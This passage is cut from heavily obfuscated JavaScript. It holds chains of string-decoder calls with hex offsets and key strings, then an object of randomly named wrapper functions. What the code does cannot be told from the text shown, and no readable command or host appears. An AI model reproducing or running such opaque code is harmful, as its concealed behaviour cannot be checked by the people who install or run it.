(-0x6e0,0x734,-0xc9e,-0xf8,'Fgq3')+V7(0x72e,0x1285,0xa4f,-0xa0d,'Fgq3')+V5(0xe0c,0x5f8,'&W$t',0x1600,0x171c)+V7(0xa50,0x1c64,0x1111,-0x8a6,'evvD')+V7(0x15b3,0x2223,0x1960,0x1a91,'83V[')+V8('&W$t',0x2c1d,0x1d28,0x291d,0x4151)+V7(0x2af6,0x2a7e,0x2b66,0x3fc9,'RZXB')+V5(0x2923,0x2d0d,'evvD',0x33d5,0x392e)+V4(0xf7a,'sNdb',0x1f31,0x1544,0x4a7)+V6(0x13e1,0x8a5,0xa73,0x6ff,'oQ!o')+V5(0xbf0,0x7a2,'9lHZ',0x201c,0x2254)+V5(0x80b,0x172e,'9lHZ',-0xc9b,0x59e)+V4(0x24eb,'4H1!',0x3120,0x3b55,0x3be3)+V5(0x234e,0x1938,'0t5&',0x16de,0x1014)+V7(0x14bb,0x1617,0xc66,0x1da5,'YU3h')+V8('6PKZ',0x3de,-0xc8d,-0xd11,-0x1c2)+V8('tE5c',0x4ae,-0xbaa,-0xb87,-0xd36)+V8('GsOR',0x2e7a,0x2888,0x308a,0x3d64)+V4(0x162a,'DbQT',0x2cf,0xc9f,0x293d)+V8('vsz[',0x1346,0x3ff,0x1b8b,0x17bb)+V7(0x278d,0x2526,0x1e0c,0x1f20,'jV[H')+V5(0x1fa0,0xf67,'0t5&',0x2b37,0x1bf5)+V5(0x2595,0x118a,'9kC2',0x1768,0x10f3)+V6(0xbf5,0x196e,0xfc5,0x1a68,'1bNh')+V5(0x101b,-0x71f,'a[@[',0x1331,-0x516)+V8('2m3#',0xd97,0x174b,0x22e0,0x1212)+V5(0xa3b,-0x4cd,'yJvo',0x17e7,0x186f)+V5(0x2acf,0x3954,'&djd',0x371d,0x3c40)+V7(0x20dc,0xce6,0x27a3,0x1748,'VZyQ')+V5(0x2849,0x2400,'pYd$',0x2e51,0x2e59)+V4(0x2214,'8]$q',0x28a0,0x1b31,0xaa3)+V6(0x3cfa,0x20ce,0x2f17,0x2b3c,'9kC2')+V5(0x2aff,0x3798,'1bNh',0x32aa,0x2984)+V5(0x22d0,0x20ab,'Lw%v',0x1cbf,0x2698)+V7(0x23b2,0x1295,0x2c08,0x3856,'pYd$')+V4(0x1266,'1bNh',-0x51f,0x17fc,0x2200)+V4(0x138e,'a[@[',0x265,0x1fa1,0x77e)+V6(0x217b,0x389b,0xfae,0x24d1,'XHeP')+V5(0x1fce,0x2009,'pkng',0x3614,0xdc1)+V5(0x28a1,0x270f,'&djd',0x2379,0x25d3)+V8('sNdb',0x2c6,0x1916,-0x10a1,0x17aa)+V7(0x26f5,0x24b2,0x291c,0x25d9,'8]$q')+V5(0x11a1,0x17db,'Qlk&',0x185d,0x23f)+V4(0x1fbb,'pYd$',0xb8a,0x2770,0x1d38)+V4(0x978,'YU3h',0x18a0,0xbe4,0x1483)+V5(0x175e,0x2ed2,'*gCq',0x17eb,0x29b2)+V8('Ed#A',0x133c,0x1cc4,0x2120,0x1dd6)+V5(0xf10,0x1cce,'8]$q',-0x4eb,0x19b1)+V4(0x116c,'4$wV',0x3c2,0x70b,-0xb6)+V8('Lw%v',0x269d,0x25c4,0x3804,0x210a)+V4(0x2aa5,'Hu2u',0x2d15,0x1672,0x188f)+V7(0x1386,0x443,-0x280,0x178b,'b$JG')+V8('sNdb',0x8e1,0x196e,-0x2de,0x17a8)+V6(0x4a4,0xb6c,0x1fc,0x13cd,'9kC2')+V6(-0x283,0x2104,-0x17,0x12e8,'2m3#')+V4(0xbbd,'6PKZ',0x68b,0x229f,0x1bc4)+V8('pYT4',0x3dd,-0x5e3,0x39d,0x980)+V8('*gCq',0xeea,0x1bae,0xc0b,0x189a)+V8('Hu2u',0x271f,0x2c4c,0x131d,0x1811)+V7(0x2bac,0x3c16,0x19e8,0x2579,'hIwn')+V6(0x27fd,0x1920,0x22dd,0x22a7,'1bNh')+V5(0x1d55,0x688,'f5)$',0x3381,0x211c)+V6(0x3ea0,0x286c,0x20bd,0x2a37,'GsOR')+V7(0x24a1,0x37bb,0x230e,0x2c37,'0CG%')+V5(0x45f,-0x1042,'b$JG',0x14b,-0x424)+V7(0xc99,0x1f4f,0x31e,0x1519,'0CG%')+V6(0x1c21,0x2be6,0x2351,0x1d61,'XHeP')+V8('vsz[',0x2339,0xe32,0x2a15,0x34c8)+V4(0x1bf6,'4H1!',0x29f6,0x2f91,0x3181)+V7(0x44d,0x66e,0x114,0x957,'N69c')+V8('n)fV',0xad7,0x91f,0x1a37,-0x719)+V7(0x2711,0x3c34,0x3937,0x12aa,'oQ!o')+V8('pYd$',0x207d,0x22ae,0x16f7,0xf36)+V6(0x162f,0xadb,0x2550,0x1797,'sNdb')+V7(0x2b5c,0x2d65,0x3733,0x1e77,'jV[H')+V7(0x19b7,0x26d6,0x652,0x2929,'WPt@')+V4(0x91f,'pYT4',-0x93d,-0x46f,0xa5a)+V5(0xd88,0x1300,'N69c',0x1ee8,0x1d8)+V4(0x183b,'tE5c',0x1946,0xaca,0xee5)+V4(0x24d9,'4H1!',0x10ad,0x2824,0x1db1)+V4(0x2b9a,'RZXB',0x151c,0x37ad,0x17a3)+V6(-0xba3,-0x96,-0x6ec,-0x156,'pIBA')+V4(0x27b0,'pYT4',0x3b35,0x1066,0x293f)+V8('N7Mq',0x139f,0x2b19,0x7c9,0x51f)+V4(0x2190,'n)fV',0x3775,0x331b,0x26bf)+V7(0x11f8,0x1166,0x1803,0x133c,'1bNh')+V8('DbQT',0x1129,0x2175,0x1619,-0x3e1)+V5(0x372,0x1928,'Xjql',0x7e4,-0x676)+V4(0x269d,'9lHZ',0x1ba0,0x283a,0x2e8c)+V7(0x279a,0x295d,0x13d8,0x251b,'GsOR')+V6(0xcda,0x171d,0x1c4b,0xc6e,'2m3#')+V7(0x1128,0xede,0x19f2,0xba7,'0t5&')+V6(-0x15f0,0x640,-0xea2,0x157,'Xjql')+V4(0x2cd9,'pYd$',0x2dd7,0x2b9e,0x2cc7)+V5(0x200e,0x1dbe,'1bNh',0x2533,0x1615)+V5(0x2407,0x16db,'83V[',0x1e62,0x38d7)+V4(0x26d6,'9kC2',0x1220,0x1569,0x20e1)+V8('Lw%v',0x1208,0x1449,0xad9,0xa05)+V8('f5)$',0x75e,-0x806,0x86d,-0x193)+V6(0xbff,-0x308,-0xa29,-0xf4,'pYd$')+V6(0x27a0,0x2113,0x17b4,0x1d42,'b$JG')+V4(0x2169,'0CG%',0x28f5,0x215d,0x1b11)+V6(0x6ac,0x8d4,-0x97e,0x55c,'XHeP')+V5(0x56a,-0xfe6,'Xjql',-0x861,0x5de)+V8('N7Mq',0x1cab,0x1063,0x1ce2,0x1140)+V8('pIBA',0x1640,0xcd3,0x2850,0x1564)+V5(0x1742,0x16fe,'evvD',0x15c0,0x2e2d)+V5(0x47e,0x13c3,'N7Mq',-0xf95,0x912)+V4(0x1c51,'Lw%v',0x809,0x164d,0x227f)+V5(0x6de,0xdcf,'KLp!',-0x17e,0x582)+V6(0x26f3,0x4db,0xe16,0x10f4,']hR]')+V4(0x2ca8,'Qlk&',0x3055,0x21ec,0x2e2b)+V4(0x4f9,'83V[',0x1274,0x2d2,-0x1269)+V6(0x717,0x200e,-0xd9,0xabf,'&W$t')+V7(0x2097,0x3796,0x19bd,0x1347,'b$JG')+V6(0x15d1,0x14f3,-0x435,0x7b,'N7Mq')+V7(0x2352,0x38a6,0x28d9,0x2beb,'RZXB')+V7(0x147a,0x1994,0x77c,0x1917,'*gCq')+(V8('vsz[',0x1683,0xcb9,0x20ec,0x778)+V4(0x306a,'83V[',0x2d6d,0x37f9,0x3f10)+V5(0x1b23,0x1c07,'YU3h',0x1fa7,0x2cf5)+V6(-0x62c,-0xacf,-0xe0c,0x52e,'Hu2u')+V4(0x86d,'&4%y',0x15a3,0x985,-0xf07)+V7(0x449,0xc79,0xef2,0x1109,'a[@[')+V7(0x49c,0x119c,0xead,0xbac,'b$JG')+V6(0x29a5,0xcc9,0x2c8d,0x1b9f,'sNdb')+V7(0x1ea0,0x1e9d,0xcfc,0xa06,'6d6F')+V8(']hR]',0x2e61,0x30ec,0x2106,0x408a)+V7(0x1c74,0x2968,0x8a7,0x1228,'&4%y')+V8('b$JG',0x141b,0x33e,-0x25d,0x6db)+V4(0x3119,'9lHZ',0x2ae2,0x2372,0x1ef9)+V5(0x33f,-0x121d,'b$JG',-0x213,-0x10c2)+V7(0x207f,0x20a9,0x337b,0x2df5,']hR]')+V5(0x11a1,0x1985,'Qlk&',-0x3bd,0x13dd)+V6(0x1f8c,0x2a68,0x26f1,0x1336,'pYT4')+V7(0xac5,-0x428,0x383,0x13d2,'WPt@')+V4(0xe5a,'4H1!',0x178d,0xe9a,0x6a4)+V8(']hR]',0x1f77,0x36df,0x1872,0x2d55)+V5(0x1db3,0x29c6,'2m3#',0x26ea,0x2d1d)+V8('YU3h',0x64e,-0xa63,0x1a2c,0x8b9)+V6(-0x42b,-0xb4,0x11b3,0x1002,'vsz[')+V5(0x79c,0xebe,'RZXB',0x1c9d,0x1c93)+V7(0x226b,0x1dd3,0x26a9,0xec6,'vsz[')+V5(0x2e94,0x1d36,'&W$t',0x38eb,0x29c0)+V7(0x14ba,0x6cc,0x444,0x5c7,'Xjql')+V4(0x4e0,'pYT4',0x5dc,-0x555,0x186a)+V7(0x27c0,0x177f,0x1a28,0x145c,'pYd$')+V7(0x358,-0x21d,-0x913,0xdc2,'jV[H')+V5(0x2409,0x206c,'8]$q',0x2d73,0x2e39)+V6(0x1cfc,0x1276,0x1aff,0x158c,'N69c')+V5(0xb42,-0x65,'evvD',0x147d,0x307)+V5(0x638,-0x3c9,'4H1!',0x14af,-0x970)+V4(0x1c89,'jV[H',0x2e3b,0x11de,0x2e4a)+V6(0x21b2,0x18d8,0x368a,0x2709,'oQ!o')+V6(0xcbc,-0x84e,0x18be,0xb95,'XHeP')+V7(0x2dcf,0x3b13,0x32ed,0x2f49,'pYd$')+V6(0x13ff,0x1a64,0xc1f,0x2063,'pYT4')+V4(0xe3d,'RZXB',0x24ac,0x667,0xb5)+V4(0x21d0,'pkng',0x2bf3,0x1713,0xd6e)+V6(0x3f91,0x1ce1,0x1e17,0x29d3,'Xjql')+V7(0x1e30,0x16c7,0x11fc,0x2056,'9kC2')+V6(0x14fd,0x324b,0xaaf,0x1e6a,'&djd')+V4(0x2fd2,'Lw%v',0x217d,0x3504,0x3685)+V4(0x5b8,'hIwn',-0x1a1,0x134b,0x5c3)+V5(0x312d,0x34f8,'pIBA',0x1f52,0x2959)+V8('6PKZ',0x1f31,0x3415,0x1570,0x1953)+V6(0x31bf,0x235d,0x2b81,0x1bd9,'oQ!o')+V4(0x1d15,'f5)$',0x6b0,0x2a12,0x66b)+V6(0x123d,0x2c12,0x12f6,0x2243,'b$JG')+V4(0x2e1e,'jV[H',0x3c69,0x282f,0x1e3a)+V7(0x25ec,0x2130,0x3bff,0x2664,'evvD')+V5(0x433,-0x37,'N7Mq',0x5c4,-0x30a)+V4(0x2072,'oQ!o',0x2b6a,0x3294,0x35e4)+V5(0x28e9,0x1420,'9lHZ',0x2c50,0x2739)+V7(0x13c0,0xad5,0x5e4,0xee9,'Lw%v')+V6(0x24f8,0x28ab,0xab9,0x1877,'vsz[')+V6(0x1734,0x3134,0x2132,0x281e,'4H1!')+V7(0x1ebf,0x1c68,0x2e06,0x1d19,'*gCq')+V4(0x2657,'N69c',0xfc6,0x23d6,0x342d)+V8('2m3#',0x2ea9,0x3a48,0x3bde,0x3d28)+V7(0x23ab,0x17e5,0x1c05,0x117a,'evvD')+V7(0x2c89,0x1830,0x24ff,0x3254,'83V[')+V6(0xb69,0xee5,0x2272,0x165c,'yJvo')+V7(0x2df0,0x20a7,0x396a,0x287b,'4$wV')+V4(0x6c9,'9lHZ',0x156,0xfa8,-0x20a)+V6(0x13a3,-0x28c,0x449,0x494,'N7Mq')+V4(0xda6,'Lw%v',0x9a2,-0x27,0x897)+V4(0x2ddf,'N69c',0x260c,0x19e9,0x33a5)+V5(0x456,-0x9a3,'WPt@',-0x1212,-0x22d)+V5(0x2085,0xf33,'sNdb',0x115e,0x21dd)+V7(0x1649,0x2a5b,0xc4d,0x2229,'6PKZ')+V4(0x18cf,'Hu2u',0x625,0x12fe,0x3049)+V4(0x27cc,'hIwn',0x1b3a,0x30a5,0x115c)+V5(0x1822,0x1221,'vsz[',0x1c0b,0x164f)+V5(0x26c9,0x2055,']hR]',0x2065,0x2bfa)+V8('n)fV',0x22ca,0x3063,0x1b62,0x1e48)+V7(0x127f,0x16e8,0x2a5,0x16af,'a[@[')+V8('GsOR',0x2068,0x2c60,0x1d68,0x12ae)+V7(0x2dc0,0x2f67,0x32e4,0x32e4,'KLp!')+V8('jV[H',0x1e79,0x10c9,0x159c,0xdbc)+V4(0x2b2c,'DbQT',0x19ed,0x1c17,0x2256)+V6(0x3c9b,0x1c68,0x1756,0x28ca,'4$wV')+V5(0x1c1a,0x112f,'yJvo',0x1523,0xedd)+V5(0x260c,0x24eb,'pYT4',0x165b,0x38cb)+V6(-0x5c0,-0x107a,-0xc44,0x9b,'&W$t')+V8('1bNh',0x69d,0xcac,0x1b5d,0xcfe)+V8('4$wV',0xe8f,0x1dff,-0x240,0x12b2)+V5(0xef6,0x22b0,'XHeP',0x1266,0x18da)+V5(0x2e1b,0x3ec5,'pYT4',0x34f1,0x1f6c)+V4(0xb74,'b$JG',-0x276,0xcde,-0x5d5)+V5(0x30ae,0x3236,'N69c',0x2e68,0x1b58)+V5(0x204c,0x2f61,'n)fV',0x18a3,0x142e)+V6(0x1f85,0x30ba,0x2d21,0x1944,'yJvo')+V6(-0xde1,0x18ac,0x1e7,0x5b7,'1bNh')+V6(0x17f8,0xf81,0x287c,0x22c2,'&W$t')+V7(0x20f2,0x122a,0x326b,0x16bc,'pIBA')+V7(0xa54,0x19b8,0x210f,-0x100,'oQ!o')+V4(0x11de,'Qlk&',0x1015,-0x3d9,0x1686)+V8('pYT4',0x21b3,0x1d16,0xadf,0x1c02)+V4(0x202d,'hIwn',0x2ea9,0x1497,0x2544)+V4(0x2dbc,'RZXB',0x2300,0x3b8c,0x2fdb)+V8('pkng',0x1f32,0x20ee,0x8b0,0x986)+V5(0x2072,0x37a7,'GsOR',0x33de,0x1c1b)+V8('N7Mq',0x1e2e,0xb38,0x1350,0x3463)+V6(-0x4af,-0xc97,0x46d,0x9d2,'4H1!')+V7(0x145c,0xb60,0xf9b,0x25c,'pIBA')+V8('8]$q',0x2549,0x1d71,0x3aad,0x2879)+V6(0xc5e,0x1973,0x1ddb,0x13dd,'hIwn')+V7(0x600,0x134b,0x14c2,0x46c,'0CG%')+V4(0x9f7,'n)fV',0xd3d,-0xaec,-0x1a1)+V6(0x3305,0x15f1,0x37c3,0x2b60,'yJvo')+V7(0xaab,0xcc1,-0xb5b,0x211c,'8]$q')+V7(0x59,0x6e,-0xb63,0xc1b,'GsOR')+V7(0x2ee1,0x43f7,0x3a72,0x1d5b,'6PKZ')+V4(0x183b,'tE5c',0x19df,0x1e98,0x225d)+V8('Qlk&',0x27e4,0x37e2,0x23bd,0x1cd7)+V8('b$JG',0x1374,0x1fad,0xd3b,0x20ce)+V5(0x26a,0x9ed,'2m3#',0x1401,0xf5)+V8('RZXB',0x1328,0x652,0x2a6,0x1f81)+V4(0x9c8,'VZyQ',0x1ce8,-0x385,0x133a)+V5(0x48b,0xc32,'pIBA',-0x5c2,-0xeaa)+V6(0x23fb,0x2703,0x1b2f,0x2c87,'pIBA')+V7(0x1dd,0xcda,0xacb,-0x14c9,'6PKZ')+V4(0x1997,'4H1!',0x2db3,0x1ca8,0xd95)+V7(0xf47,0xac9,0xfb4,0x12be,'6d6F')+V4(0x3299,'KLp!',0x1ff5,0x45e3,0x2d25)+V8('&W$t',0x2316,0x1f23,0xd46,0xd21)+V7(0x22f7,0x3166,0x1166,0xd46,'pYT4')+V5(0x30c6,0x1d59,'a[@[',0x44f1,0x3530)+V8('&W$t',0x121e,0x156,0xee9,0x24d9)+V8('8]$q',0x1081,0x1943,0x2087,-0x59f)+V4(0x2b33,'4$wV',0x3814,0x20b8,0x2d45)+V7(0x2164,0x12d4,0xfba,0x2515,'8]$q')+V5(0x8b6,0x1928,'&4%y',0xb0f,0x1a51)+V8('evvD',0x16e9,0x1dcd,0x2c08,0xce9)+V5(0xed2,0x1189,'VZyQ',0x2131,-0x707)+V5(0x650,-0xbbe,'a[@[',0x104d,0xf7c)+V8('tE5c',0x1c09,0x2884,0x64a,0x19f6)+V6(0x222e,0x2e2f,0x2f07,0x2277,'*gCq')+V6(0x24e7,0x793,0x524,0x1845,'2m3#')+V5(0x56a,0x1724,'Xjql',0x1948,0x1d6)+V5(0x82e,0x58d,'f5)$',0x1761,-0x8e)+V4(0x5d9,'vsz[',0x556,-0x2d,0x19f4)+V6(0x422,0x616,0x141d,0x1b93,'Xjql')+V8('vsz[',0xce1,-0x6a3,-0x952,0x1774)+V5(0x1fbe,0x1884,']hR]',0x18e1,0x298d)+V7(0x254a,0x2b70,0xf5e,0x2e65,'&djd')+V5(0x1515,0x2b44,'oQ!o',0x26d2,0x1a80)+V8('oQ!o',0xab3,0x83e,0xbc4,0xd4b)+V8('BBX9',0x29a8,0x2239,0x214b,0x3c4b)+V7(0xd4f,0xf52,-0x1cf,0x112b,'9lHZ')+V4(0xf39,'oQ!o',0x1279,-0x3ad,0x2299)+V4(0x50f,'XHeP',-0xeaf,0xa1f,0xfde)+V8('VZyQ',0x2abb,0x236f,0x3562,0x274a)+V5(0x1c02,0x2de1,'*gCq',0x2c15,0x11fe)+V6(0x29fe,0x1bf0,0x12d1,0x1b14,'&4%y')+V7(0x1126,0x131f,-0x88,0x259,'9kC2')+V6(0xf22,0x2053,0xd5b,0x1b1c,'yJvo')+V4(0x31d7,'Qlk&',0x3253,0x43d4,0x3098)+V6(0x1663,0x1944,0x270a,0x1254,'WPt@')+V5(0x30a5,0x319f,'yJvo',0x1e8c,0x28e9)+V8('Lw%v',0x1208,0x11a4,-0x255,0x632)+V4(0x21c9,'Fgq3',0x1a4d,0x3088,0x1867)+V7(0xa78,0x21d1,0xe3d,0x19f9,'pkng')+V6(0x26ee,0xa1b,0x1fcd,0x1b5e,']hR]')+V8('jV[H',0xe30,0x1ef3,0x102,0x1e18)+V7(0x7bb,0xeb5,0x1494,0x70d,'8]$q')+V6(0x1556,0x23c3,0x2018,0x168d,'8]$q')+V6(0x18c1,0x1a57,0xad9,0x2125,'9kC2')+V7(0x1d66,0x15fc,0xbaa,0x136d,'evvD')+V6(0x60a,-0x16f,-0xa43,0x3b8,'yJvo')+V5(0x2bd1,0x40b0,'Ed#A',0x403f,0x3454)+V7(0xe48,0xb7b,0x5d6,-0x746,'pYT4')+V4(0x119e,'XHeP',0x355,0x178f,0x4a9)+V5(0x23f1,0x2396,'hIwn',0xd06,0x1235)+V8('*gCq',0x28b4,0x3c4f,0x20f1,0x2621)+V4(0x10d7,'Qlk&',0xce2,0x1ffe,0x1ab7)+V6(0x9e0,-0x13b,0x2154,0x1206,'6d6F')+V5(0x28b4,0x2fd1,'Xjql',0x12d7,0x1e54)+V8('&djd',0x13f1,0x17e2,0x1809,0xaee)+V5(0x2dbc,0x42c4,'RZXB',0x1790,0x1d33)+V5(0xda8,-0x321,'8]$q',0x1c4a,0x1a0e)+V6(-0xdd6,0x633,0x990,0x8f9,'XHeP')+V8('KLp!',0xa12,0x1010,0x1eeb,0xcda)+V5(0x167c,0x1404,'jV[H',0x1730,0x5e2)+'>'),'tTKah':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'lpjKB':V7(0x6d5,0xc7,0x18b7,0x9b5,'6PKZ')+'-','nUwuT':V6(0x122f,-0x2de,-0x923,0x61b,'0CG%')+'r','qvNax':V5(0x2b5,0x158f,'f5)$',-0x564,0x6e7)+V8('RZXB',0x2ebc,0x2ca9,0x32e7,0x2116)+V6(0x250e,0x1345,0x2eb9,0x2a3f,'RZXB')+V6(0x5b3,0x393,0x870,0x525,'pIBA'),'asfFl':function(Fo,FS,Fs){return Fo(FS,Fs);},'ZwGJL':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'HMLOJ':V6(0xb3a,0x1478,0x142b,0xc9f,'VZyQ')+V5(0xa8e,-0x698,'GsOR',0xc96,-0x1aa)+V6(0x1f28,-0x8e,0x8f9,0x169d,'4H1!'),'MHoOT':function(Fo,FS){return Fo+FS;},'GTaiP':V5(0x1bc1,0x105d,'N69c',0x2ad0,0x224a),'yUQNR':V7(0x1d76,0x3400,0x2d08,0x30e6,'XHeP'),'mKfFa':V7(0x4d9,-0x6c1,-0xc48,0x1f0,'&djd'),'dPXMq':function(Fo,FS){return Fo<FS;},'bixjF':V8('Xjql',0x1353,0x538,0x47d,0x2690),'hHKCH':function(Fo,FS){return Fo!==FS;},'rczyc':V5(0x20ca,0x29b1,'yJvo',0x239e,0x3585),'RUqlh':V8('KLp!',0x2100,0x2a58,0x23d3,0x385c),'ZIdLb':function(Fo,FS){return Fo(FS);},'GOXet':V6(0x29c3,0x1b8a,0x24cc,0x2d02,'oQ!o')+V7(0x171d,0x1c1c,0x1cac,0x86b,'1bNh')+'1','AVybX':V4(0x117b,'*gCq',0x38b,0xc02,0x1ecb),'Hrhwi':V6(0x30d3,0x1721,0x2fb5,0x21b6,'VZyQ'),'MOOEz':V8('KLp!',0x1889,0x1bfe,0x2e8e,0x21f4)+'ty','Ziygw':V4(0x11e0,'VZyQ',-0x291,0x1975,0x1984)+V5(0x2e88,0x3ee1,'9lHZ',0x306c,0x1aa1)+V7(0x102a,0xbb8,-0x46c,0x1f3c,'Hu2u'),'QkMoG':V7(0xb7e,0x1c4c,0x1586,0x2159,'f5)$')+V4(0x2b63,'f5)$',0x39ee,0x23fc,0x27c8)+'(','IZwvd':V7(0x1561,0x40b,0x26dd,0x1280,'N69c')+V4(0x127c,'Qlk&',0x12fc,0x1768,-0x4d3),'hdrrq':function(Fo,FS){return Fo===FS;},'oxxcJ':V6(0xcfe,0x5f0,0x2090,0x13ba,']hR]'),'uveJw':V7(0x22c9,0x1ccd,0x19f0,0x23be,'BBX9'),'brdmM':V7(0xe0e,0xacf,0x1007,-0x18f,'2m3#')+V4(0x15ab,'oQ!o',0x3da,0x1c97,0x12cb),'zbcmx':V7(0x2da,-0xe17,0x15cf,0x19f1,'Lw%v')+V7(0xac4,0x21fc,-0xc3b,0x195a,'Ed#A')+V8('*gCq',0x3015,0x42b2,0x3bf8,0x3295)+V8('KLp!',0xec8,0x20fc,-0x2bb,0x243e)+'n','eKWfA':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'hgOPH':V6(0x13a3,0x1638,0x8f7,0x1deb,'jV[H')+V4(0x1ea2,'9kC2',0x2d8a,0x2902,0x1772)+V7(0x2090,0x1f7f,0x2fbc,0xef9,'N69c')+V4(0x1a32,'YU3h',0x2a75,0x2234,0x1a80)+V5(0x143c,0xb2d,'GsOR',0x1ff7,0xd85)+'t','qrOIh':V5(0x1ac6,0x306b,'vsz[',0x43f,0x2110)+V8('YU3h',0x2557,0x3249,0x3a55,0x27ae)+V8('Xjql',0xaf1,0x1568,-0x5b,-0xbfe)+V7(0x249,-0x469,0x14fb,0x2a6,'&W$t')+V7(0xfb5,0x132e,0x808,0x1955,'0t5&')+V5(0xbf4,-0x619,'YU3h',-0x9b4,0x1b58)+V6(0x3a3c,0x38de,0x380a,0x27fa,'DbQT')+V7(0x1f1a,0x1b20,0x1887,0x31a8,'9lHZ')+V8('0CG%',0xa90,0x1ad7,0x57a,0xf35)+V6(0x2724,0x1362,0x272d,0x20a6,'1bNh')+'t','WRCGy':function(Fo,FS,Fs){return Fo(FS,Fs);},'LfKDx':V4(0x31ad,'pYT4',0x4323,0x2c2d,0x466c),'JjKbV':function(Fo,FS){return Fo===FS;},'qAHkR':V7(0xfc2,0x1249,-0x292,0x1598,'9lHZ'),'LvPFr':function(Fo,FS){return Fo===FS;},'GUbcq':V5(0x1b28,0x2372,'N7Mq',0x285e,0x113f),'uLFYo':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'ONqyQ':V8('vsz[',0x2d48,0x22a0,0x247c,0x3153),'FUYjA':V7(0xa55,0x449,0x2d5,0x1826,'2m3#'),'psgSl':V7(0x1164,0xbd9,0x2828,0x79f,'6d6F')+V7(0x2d4d,0x171c,0x33ec,0x413c,'83V[')+V7(0x2b7a,0x1dbd,0x1ebc,0x1b5c,'4$wV')+'r','YrZjP':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'AQzRR':V4(0x1545,'6d6F',0x2a84,0x1b6d,0xdd6)+V4(0x229c,'oQ!o',0x27b3,0x1874,0xe65)+'le','PzTQT':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'qbTVc':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'VhORm':V6(0x1be7,-0x33a,0x8bf,0x1004,'6d6F')+V8(']hR]',0x9db,0x785,0x1d3d,-0xd3c)+'c','tUDQX':function(Fo,FS){return Fo>FS;},'CUQsI':function(Fo,FS){return Fo>FS;},'mayeg':V8('Hu2u',0x99e,-0xd4d,0x1c9a,0x66),'noLqa':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'cJkce':V5(0x2d14,0x201b,'KLp!',0x3a25,0x37b7)+V6(0x139e,0x28fc,0x15cd,0x19be,'DbQT')+V6(0x102,0x757,-0xa77,0xbb,'4H1!')+'r','ipmNu':function(Fo,FS){return Fo<FS;},'lSYEF':function(Fo,FS){return Fo!==FS;},'NXAJW':V5(0x12fe,0x299f,'6PKZ',0x70a,0x71d),'UzoCg':V8(']hR]',0x1c2e,0x2b7e,0x2fd1,0x2f38)+'n','bqkzs':function(Fo,FS){return Fo>FS;},'KxmYV':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'snLnm':V5(0x6fe,0x75,'jV[H',0x1,-0xcaf),'uZrke':function(Fo,FS){return Fo===FS;},'iqrGD':function(Fo,FS){return Fo==FS;},'UMRxW':V5(0x2958,0x3e73,'6PKZ',0x13ff,0x258b),'iWPeF':V8('hIwn',0x81e,0xa44,0x1612,0xe65),'OJCSs':function(Fo,FS){return Fo(FS);},'dsjlA':function(Fo,FS){return Fo(FS);},'paLUX':V7(0x2714,0x3638,0x18d6,0x1ff2,'9lHZ')+V8('XHeP',0x1987,0x2a0,0x1f9c,0xf34)+V4(0x2e30,'f5)$',0x1a15,0x2fd7,0x345c),'BQHtP':V5(0xdab,0x311,'WPt@',0x1729,0x1830),'PatFn':function(Fo,FS){return Fo(FS);},'AouZt':function(Fo,FS,Fs){return Fo(FS,Fs);},'jpCds':V8('sNdb',0x236f,0x3069,0x214f,0xc65),'RLaiD':function(Fo,FS,Fs,Fc,Fu,FP,Fq,FI){return Fo(FS,Fs,Fc,Fu,FP,Fq,FI);},'wclHD':V6(0x4cd,0xc51,0x1299,0x4dd,'sNdb')+'t','SmENK':V5(0x24c5,0x2079,'&W$t',0x14f7,0x3089)+V4(0x16fd,'pIBA',0x2498,0x217a,0x465),'hgkuf':V7(0xdaf,0x11f0,0x2374,0x1fae,'XHeP'),'TQGGI':V5(0x1869,0xb7c,'pYT4',0x198b,0x19d9)+V8('oQ!o',0xff3,0x1c53,0xbff,0xce1)+'ty','FQkXV':V4(0x1ed2,'GsOR',0x12f4,0x1a54,0x112c),'bFuJy':function(Fo,FS,Fs,Fc,Fu,FP){return Fo(FS,Fs,Fc,Fu,FP);},'MIpYe':function(Fo,FS){return Fo==FS;},'qxYXO':function(Fo,FS){return Fo!==FS;},'HRVbC':V7(0x93,-0x946,0x142e,-0x3a8,'6PKZ'),'hHtsK':V4(0xb02,'6PKZ',0x1d81,0x11a0,0x1b3d),'dzRde':V8('oQ!o',0x348,-0xb97,0xa32,0x10fc)+V6(0x2c16,0x2665,0x3429,0x225c,'Qlk&')+V7(0x246d,0x2a06,0x276e,0x1a6d,'BBX9')+V6(0x10d,0x28f5,0x1c1a,0x1589,'Ed#A')+V8('6PKZ',0x20a9,0x1c5c,0x1fd7,0x266f)+V8('GsOR',0x1a9c,0xae8,0x2208,0x1b54),'bRuaM':V7(0x1251,0x21c3,-0x18d,-0x2dc,'83V['),'ZmGck':V4(0x1468,'XHeP',0x8b7,0xf5e,0x1762)+V4(0x4d2,']hR]',0xea8,-0x11a3,-0xb3f)+V6(0x2f65,0x22a7,0x3b18,0x25d2,'KLp!')+V5(0xd9f,0x25d,'pIBA',0x1271,0xed3)+V6(0x3284,0x12eb,0x2cd3,0x2807,'N69c'),'lZEEI':V5(0x1605,0x2077,'Ed#A',0x1494,0x1b86),'XYqMS':V7(0xba0,0xd6,0x8a8,0x170c,'&4%y'),'YouoQ':V7(0x2aff,0x1d59,0x278b,0x22ae,'8]$q')+V8('jV[H',0x2ee3,0x2e25,0x31bb,0x3aac),'vjdmv':V6(0x286e,0x1b04,0xdb6,0x1450,'a[@['),'HsxoQ':V5(0x213c,0x2b53,'vsz[',0x36b9,0x14bf),'SCQGv':function(Fo,FS){return Fo===FS;},'DpFuh':V4(0xa6e,'&djd',0x2004,0x844,-0x4c8),'ScnzJ':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'mDDsS':function(Fo,FS){return Fo(FS);},'pXpUA':function(Fo,FS){return Fo-FS;},'lveiQ':function(Fo,FS){return Fo-FS;},'URIIF':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'LvpLq':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'EgJri':function(Fo,FS,Fs,Fc){return 